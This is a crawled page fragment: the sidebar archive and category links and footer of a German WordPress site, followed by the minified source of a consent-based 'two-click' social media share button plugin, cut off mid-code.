	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">
					Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/wp-embed.min.js?ver=6.0.7' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0',blog:'96828792',post:'0',tz:'0',srv:'staseve.eu'} ]);
	_stq.push([ 'clickTrackerInit', '96828792', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4
body_size: 35993
content:
(function($){"use strict";function abbreviateText(text,length){var abbreviated=decodeURIComponent(text);if(abbreviated.length<=length){return text;}var lastWhitespaceIndex=abbreviated.substring(0,length - 1).lastIndexOf(' ');abbreviated=encodeURIComponent(abbreviated.substring(0,lastWhitespaceIndex))+"\u2026";return abbreviated;}function getMeta(name){var metaContent=$('meta[name="'+name+'"]').attr('content');return metaContent||'';}function getTweetText(){var title=getMeta('DC.title');var creator=getMeta('DC.creator');if((title.length>0) &&(creator.length>0)){title+=' - '+creator;}else{title=$('title').text();}return encodeURIComponent(title);}function getURI(){var uri=document.location.href;var canonical=$("link[rel=canonical]").attr("href");if(canonical &&(canonical.length>0)){if(canonical.indexOf("http")<0){canonical=document.location.protocol+"//"+document.location.host+canonical;}uri=canonical;}return uri;}function cookieSet(name,value,days,path,domain){var expires=new Date();expires.setTime(expires.getTime()+(days * 24 * 60 * 60 * 1000));document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}function cookieDel(name,value,path,domain){var expires=new Date();expires.setTime(expires.getTime() - 100);document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}$.fn.socialSharePrivacy=function(options){var defaults={'services':{'facebook':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_fb_off':'nicht mit Facebook verbunden','txt_fb_on':'mit Facebook verbunden','perma_option':'off','display_name':'Facebook','referrer_track':'','language':'de_DE','action':'recommend'},'twitter':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_twitter_off':'nicht mit Twitter verbunden','txt_twitter_on':'mit Twitter verbunden','perma_option':'off','display_name':'Twitter','reply_to':'','tweet_text':'','referrer_track':'utm_medium=twitter&utm_source=2-click-twitter-button&utm_term=2ClickTweetButton&utm_campaign=','language':'de'},'gplus':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Google+senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_gplus_off':'nicht mit Google+verbunden','txt_plus_on':'mit Google+verbunden','perma_option':'off','display_name':'Google+','referrer_track':'utm_medium=googleplus&utm_source=2-click-googleplus-button&utm_term=2ClickGoogleplusButton&utm_campaign=','plusone_lib':''},'flattr':{'status':'off','uid':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_flattr_off':'nicht mit Flattr verbunden','txt_flattr_on':'mit Flattr verbunden','perma_option':'off','display_name':'Flattr','the_title':'','referrer_track':'','the_excerpt':''},'xing':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_xing_off':'nicht mit Xing verbunden','txt_xing_on':'mit Xing verbunden','perma_option':'off','display_name':'Xing','referrer_track':'utm_medium=xing&utm_source=2-click-xing-button&utm_term=2ClickXingButton&utm_campaign=','language':'de'},'pinterest':{'status':'off','the_excerpt':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_pinterest_off':'nicht mit Pinterest verbunden','txt_pinterest_on':'mit Pinterest verbunden','perma_option':'off','display_name':'Pinterest','referrer_track':'','media':''},'t3n':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_t3n_off':'nicht mit t3n verbunden','txt_t3n_on':'mit t3n verbunden','perma_option':'off','display_name':'t3n','referrer_track':''},'linkedin':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_linkedin_off':'nicht mit LinkedIn verbunden','txt_linkedin_on':'mit LinkedIn verbunden','perma_option':'off','display_name':'LinkedIn','referrer_track':''}},'info_link':'http://www.heise.de/ct/artikel/2-Klicks-fuer-mehr-Datenschutz-1333879.html','txt_help':'Wenn Sie diese Felder durch einen Klick aktivieren,werden Informationen an Facebook,Twitter,Flattr oder Google ins Ausland übertragen und unter Umständen auch dort gespeichert. Näheres erfahren Sie durch einen Klick auf das<em>i</em>.','settings_perma':'Dauerhaft aktivieren und Datenüber-tragung zustimmen:','cookie_path':'/','cookie_domain':document.location.host,'cookie_expires':'365','uri':getURI,'post_id':'','post_title_referrer_track':'','concat':'','display_infobox':'on'};var options=$.extend(true,defaults,options);var facebook_on=(options.services.facebook.status==='on');var twitter_on=(options.services.twitter.status==='on');var gplus_on=(options.services.gplus.status==='on');var flattr_on=(options.services.flattr.status==='on');var xing_on=(options.services.xing.status==='on');var pinterest_on=(options.services.pinterest.status==='on');var t3n_on=(options.services.t3n.status==='on');var linkedin_on=(options.services.linkedin.status==='on');if(!facebook_on && !twitter_on && !gplus_on && !flattr_on && !xing_on && !pinterest_on && !t3n_on && !linkedin_on){return;}$(this).prepend('<ul class="social_share_privacy_area_'+options.post_id+'"></ul>');var context=$('.social_share_privacy_area_'+options.post_id,this);var uri=options.uri;if(typeof uri==='function'){uri=uri();}return this.each(function(){if(facebook_on){var fb_ref_track='';if(options.services.facebook.referrer_track !=''){fb_ref_track=options.concat+encodeURIComponent(options.services.facebook.referrer_track+options.post_title_referrer_track);}var fb_enc_uri=encodeURIComponent(uri);var fb_code='<iframe src="https://www.facebook.com/plugins/like.php?locale='+options.services.facebook.language+'&amp;href='+fb_enc_uri+'&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action='+options.services.facebook.action+'&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none;overflow:hidden;width:145px;height:21px;" allowTransparency="true"></iframe>';var fb_dummy_btn='<span class="fb_'+options.services.facebook.action+'_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-facebook"><div class="twoclick-button-container help_info"><span class="info">'+options.services.facebook.txt_info+'</span><span class="switch off">'+options.services.facebook.txt_fb_off+'</span><div class="fb_'+options.services.facebook.action+'_btn dummy_btn">'+fb_dummy_btn+'</div></div></li>');var $container_fb=$('li.twoclick-facebook .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' span.fb_'+options.services.facebook.action+'_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-facebook span.switch',function(){if($container_fb.find('span.switch').hasClass('off')){$container_fb.addClass('info_off');$container_fb.find('span.switch').addClass('on').removeClass('off').html(options.services.facebook.txt_fb_on);$container_fb.find('span.fb_'+options.services.facebook.action+'_dummy').replaceWith(fb_code);}else{$container_fb.removeClass('info_off');$container_fb.find('span.switch').addClass('off').removeClass('on').html(options.services.facebook.txt_fb_off);$container_fb.find('.fb_'+options.services.facebook.action+'_btn').html(fb_dummy_btn);}});}if(twitter_on){var text=options.services.twitter.tweet_text;if(typeof text==='function'){text=text();}text=abbreviateText(text,'120');var reply='';if(options.services.twitter.reply_to !=''){reply='&amp;via='+options.services.twitter.reply_to;}var twitter_ref_track='';if(options.services.twitter.referrer_track !=''){twitter_ref_track=options.concat+encodeURIComponent(options.services.twitter.referrer_track+options.post_title_referrer_track);}var twitter_enc_uri=encodeURIComponent(uri)+twitter_ref_track;var twitter_count_url=encodeURIComponent(uri);var twitter_code='<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url='+twitter_enc_uri+'&amp;counturl='+twitter_count_url+'&amp;text='+text+reply+'&amp;count=horizontal&amp;lang='+options.services.twitter.language+'" style="width:115px;height:25px;"></iframe>';var twitter_dummy_btn='<span class="twitter_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-twitter"><div class="twoclick-button-container help_info"><span class="info">'+options.services.twitter.txt_info+'</span><span class="switch off">'+options.services.twitter.txt_twitter_off+'</span><div class="twitter_btn dummy_btn">'+twitter_dummy_btn+'</div></div></li>');var $container_tw=$('li.twoclick-twitter .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.twitter_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.switch',function(){if($container_tw.find('span.switch').hasClass('off')){$container_tw.addClass('info_off');$container_tw.find('span.switch').addClass('on').removeClass('off').html(options.services.twitter.txt_twitter_on);$container_tw.find('span.twitter_dummy').replaceWith(twitter_code);}else{$container_tw.removeClass('info_off');$container_tw.find('span.switch').addClass('off').removeClass('on').html(options.services.twitter.txt_twitter_off);$container_tw.find('.twitter_btn').html(twitter_dummy_btn);}});}if(gplus_on){var gplus_ref_track='';if(options.services.gplus.referrer_track !=''){gplus_ref_track=decodeURIComponent(options.concat)+options.services.gplus.referrer_track+options.post_title_referrer_track;}var gplus_uri=uri+gplus_ref_track;var gplus_code='<div class="g-plusone" data-size="medium" data-href="'+gplus_uri+'"></div><script type="text/javascript">window.___gcfg={lang:"'+options.services.gplus.language+'"};(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var gplus_dummy_btn='<span class="gplus_one_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-gplus"><div class="twoclick-button-container help_info"><span class="info">'+options.services.gplus.txt_info+'</span><span class="switch off">'+options.services.gplus.txt_gplus_off+'</span><div class="gplusone_btn dummy_btn">'+gplus_dummy_btn+'</div></div></li>');var $container_gplus=$('li.twoclick-gplus .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.gplus_one_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.switch',function(){if($container_gplus.find('span.switch').hasClass('off')){$container_gplus.addClass('info_off');$container_gplus.find('span.switch').addClass('on').removeClass('off').html(options.services.gplus.txt_gplus_on);$container_gplus.find('span.gplus_one_dummy').replaceWith(gplus_code);}else{$container_gplus.removeClass('info_off');$container_gplus.find('span.switch').addClass('off').removeClass('on').html(options.services.gplus.txt_gplus_off);$container_gplus.find('.gplusone_btn').html(gplus_dummy_btn);}});}if(flattr_on){var flattr_ref_track='';if(options.services.flattr.referrer_track !=''){flattr_ref_track=options.concat+encodeURIComponent(options.services.flattr.referrer_track+options.post_title_referrer_track);}var flattr_title=options.services.flattr.the_title;var flattr_uri=encodeURIComponent(uri);var flattr_excerpt=options.services.flattr.the_excerpt;var flattr_code='<iframe src="https://api.flattr.com/button/view/?uid='+options.services.flattr.uid+'&amp;url='+flattr_uri+'&amp;title='+flattr_title+'&amp;description='+flattr_excerpt+'&amp;category=text&amp;language=de_DE&amp;button=compact" style="width:110px;height:22px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe>';var flattr_dummy_btn='<span class="flattr_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-flattr"><div class="twoclick-button-container help_info"><span class="info">'+options.services.flattr.txt_info+'</span><span class="switch off">'+options.services.flattr.txt_flattr_off+'</span><div class="flattr_btn dummy_btn">'+flattr_dummy_btn+'</div></div></li>');var $container_flattr=$('li.twoclick-flattr .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.flattr_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.switch',function(){if($container_flattr.find('span.switch').hasClass('off')){$container_flattr.addClass('info_off');$container_flattr.find('span.switch').addClass('on').removeClass('off').html(options.services.flattr.txt_flattr_on);$container_flattr.find('span.flattr_dummy').replaceWith(flattr_code);}else{$container_flattr.removeClass('info_off');$container_flattr.find('span.switch').addClass('off').removeClass('on').html(options.services.flattr.txt_flattr_off);$container_flattr.find('.flattr_btn').html(flattr_dummy_btn);}});}if(xing_on){var xing_ref_track='';if(options.services.xing.referrer_track !=''){xing_ref_track=decodeURIComponent(options.concat)+options.services.xing.referrer_track+decodeURIComponent(options.post_title_referrer_track);}var xing_lingua=options.services.xing.language;var xing_uri=uri+xing_ref_track;var xing_code='<script type="XING/Share" data-counter="right" data-lang="'+xing_lingua+'" data-url="'+xing_uri+'"></script><script>;(function(d,s){var x=d.createElement(s),s=d.getElementsByTagName(s)[0];x.src=\'https://www.xing-share.com/js/external/share.js\';s.parentNode.insertBefore(x,s);})(document,\'script\');</script>';var xing_dummy_btn='<span class="xing_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-xing"><div class="twoclick-button-container help_info"><span class="info">'+options.services.xing.txt_info+'</span><span class="switch off">'+options.services.xing.txt_xing_off+'</span><div class="xing_btn dummy_btn">'+xing_dummy_btn+'</div></div></li>');var $container_xing=$('li.twoclick-xing .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-xing div.xing_btn span.xing_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-xing span.switch',function(){if($container_xing.find('span.switch').hasClass('off')){$container_xing.addClass('info_off');$container_xing.find('span.switch').addClass('on').removeClass('off').html(options.services.xing.txt_xing_on);$container_xing.find('span.xing_dummy').replaceWith(xing_code);}else{$container_xing.removeClass('info_off');$container_xing.find('span.switch').addClass('off').removeClass('on').html(options.services.xing.txt_xing_off);$container_xing.find('.xing_btn').html(xing_dummy_btn);}});}if(pinterest_on){var pinterest_uri=uri;var pinterest_excerpt=encodeURIComponent(options.services.pinterest.the_excerpt);var pinterest_media=options.services.pinterest.media;var pinterest_code='<a href="https://pinterest.com/pin/create/button/?url='+pinterest_uri+'&media='+pinterest_media+'&description='+pinterest_excerpt+'" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It"/></a><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>';var pinterest_dummy_btn='<span class="pinterest_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-pinterest"><div class="twoclick-button-container help_info"><span class="info">'+options.services.pinterest.txt_info+'</span><span class="switch off">'+options.services.pinterest.txt_pinterest_off+'</span><div class="pinterest_btn dummy_btn">'+pinterest_dummy_btn+'</div></div></li>');var $container_pinterest=$('li.twoclick-pinterest .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.pinterest_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.switch',function(){if($container_pinterest.find('span.switch').hasClass('off')){$container_pinterest.addClass('info_off');$container_pinterest.find('span.switch').addClass('on').removeClass('off').html(options.services.pinterest.txt_pinterest_on);$container_pinterest.find('span.pinterest_dummy').replaceWith(pinterest_code);}else{$container_pinterest.removeClass('info_off');$container_pinterest.find('span.switch').addClass('off').removeClass('on').html(options.services.pinterest.txt_pinterest_off);$container_pinterest.find('.pinterest_btn').html(pinterest_dummy_btn);}});}if(t3n_on){var t3n_uri=uri;var t3n_code='<div class="t3nAggregator" data-url="'+t3n_uri+'"></div><script type="text/javascript">(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://t3n.de/aggregator/ebutton_async";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var t3n_dummy_btn='<span class="t3n_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-t3n"><div class="twoclick-button-container help_info"><span class="info">'+options.services.t3n.txt_info+'</span><span class="switch off">'+options.services.t3n.txt_t3n_off+'</span><div class="t3n_btn dummy_btn">'+t3n_dummy_btn+'</div></div></li>');var $container_t3n=$('li.twoclick-t3n .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.t3n_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.switch',function(){if($container_t3n.find('span.switch').hasClass('off')){$container_t3n.addClass('info_off');$container_t3n.find('span.switch').addClass('on').removeClass('off').html(options.services.t3n.txt_t3n_on);$container_t3n.find('span.t3n_dummy').replaceWith(t3n_code);}else{$container_t3n.removeClass('info_off');$container_t3n.find('span.switch').addClass('off').removeClass('on').html(options.services.t3n.txt_t3n_off);$container_t3n.find('.t3n_btn').html(t3n_dummy_btn);}});}if(linkedin_on){var linkedin_uri=uri;var linkedin_code='<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="'+linkedin_uri+'" data-counter="right"></script>';var linkedin_dummy_btn='<span class="linkedin_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-linkedin"><div class="twoclick-button-container help_info"><span class="info">'+options.services.linkedin.txt_info+'</span><span class="switch off">'+options.services.linkedin.txt_linkedin_off+'</span><div class="linkedin_btn dummy_btn">'+linkedin_dummy_btn+'</div></div></li>');var $container_linkedin=$('li.twoclick-linkedin .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.linkedin_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.switch',function(){if($container_linkedin.find('span.switch').hasClass('off')){$container_linkedin.addClass('info_off');$container_linkedin.find('span.switch').addClass('on').removeClass('off').html(options.services.linkedin.txt_linkedin_on);$container_linkedin.find('span.linkedin_dummy').replaceWith(linkedin_code);}else{$container_linkedin.removeClass('info_off');$container_linkedin.find('span.switch').addClass('off').removeClass('on').html(options.services.linkedin.txt_linkedin_off);$container_linkedin.find('.linkedin_btn').html(linkedin_dummy_btn);}});}var settings_class='';if(options.display_infobox=='on'){settings_class='settings_info_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"><a href="'+options.info_link+'"><span class="help_info icon"><span class="info">'+options.txt_help+'</span></span></a></div></li>');}else{settings_class='settings_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"></div></li>');}$(document).on('mouseenter','.help_info:not(.info_off)',function(){var $info_wrapper=$(this);$($info_wrapper).addClass('display');});$(document).on('mouseleave','.help_info',function(){if($(this).hasClass('display')){$(this).removeClass('display');}});var facebook_perma=(options.services.facebook.perma_option==='on');var twitter_perma=(options.services.twitter.perma_option==='on');var gplus_perma=(options.services.gplus.perma_option==='on');var flattr_perma=(options.services.flattr.perma_option==='on');var xing_perma=(options.services.xing.perma_option==='on');var pinterest_perma=(options.services.pinterest.perma_option==='on');var t3n_perma=(options.services.t3n.perma_option==='on');var linkedin_perma=(options.services.linkedin.perma_option==='on');if(((facebook_on && facebook_perma)||(twitter_on && twitter_perma)||(gplus_on && gplus_perma)||(flattr_on && flattr_perma)||(xing_on && xing_perma)||(pinterest_on && pinterest_perma)||(t3n_on && t3n_perma)||(linkedin_on && linkedin_perma))&&(!$.browser.msie||($.browser.msie &&($.browser.version>7.0)))){var cookie_list=document.cookie.split(';');var cookies='{';var i=0;for(;i<cookie_list.length;i+=1){var foo=cookie_list[i].split('=');cookies+='"'+$.trim(foo[0])+'":"'+$.trim(foo[1])+'"';if(i<cookie_list.length - 1){cookies+=',';}}cookies+='}';cookies=JSON.parse(cookies);var $container_settings_info=$('li.settings_info',context);$container_settings_info.find('.'+settings_class).removeClass('perma_option_off');$container_settings_info.find('.'+settings_class).append('<span class="settings">Einstellungen</span><form><fieldset><legend>'+options.settings_perma+'</legend></fieldset></form>');var checked=' checked="checked"';if(facebook_on && facebook_perma){var perma_status_facebook=cookies.socialSharePrivacy_facebook==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_facebook" id="perma_status_facebook"'+perma_status_facebook+'/><label for="perma_status_facebook">'+options.services.facebook.display_name+'</label>');}if(twitter_on && twitter_perma){var perma_status_twitter=cookies.socialSharePrivacy_twitter==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_twitter" id="perma_status_twitter"'+perma_status_twitter+'/><label for="perma_status_twitter">'+options.services.twitter.display_name+'</label>');}if(gplus_on && gplus_perma){var perma_status_gplus=cookies.socialSharePrivacy_gplus==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_gplus" id="perma_status_gplus"'+perma_status_gplus+'/><label for="perma_status_gplus">'+options.services.gplus.display_name+'</label>');}if(flattr_on && flattr_perma){var perma_status_flattr=cookies.socialSharePrivacy_flattr==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_flattr" id="perma_status_flattr"'+perma_status_flattr+'/><label for="perma_status_flattr">'+options.services.flattr.display_name+'</label>');}if(xing_on && xing_perma){var perma_status_xing=cookies.socialSharePrivacy_xing==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_xing" id="perma_status_xing"'+perma_status_xing+'/><label for="perma_status_xing">'+options.services.xing.display_name+'</label>');}if(pinterest_on && pinterest_perma){var perma_status_pinterest=cookies.socialSharePrivacy_pinterest==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_pinterest" id="perma_status_pinterest"'+perma_status_pinterest+'/><label for="perma_status_pinterest">'+options.services.pinterest.display_name+'</label>');}if(t3n_on && t3n_perma){var perma_status_t3n=cookies.socialSharePrivacy_t3n==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_t3n" id="perma_status_t3n"'+perma_status_t3n+'/><label for="perma_status_t3n">'+options.services.t3n.display_name+'</label>');}if(linkedin_on && linkedin_perma){var perma_status_linkedin=cookies.socialSharePrivacy_linkedin==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input 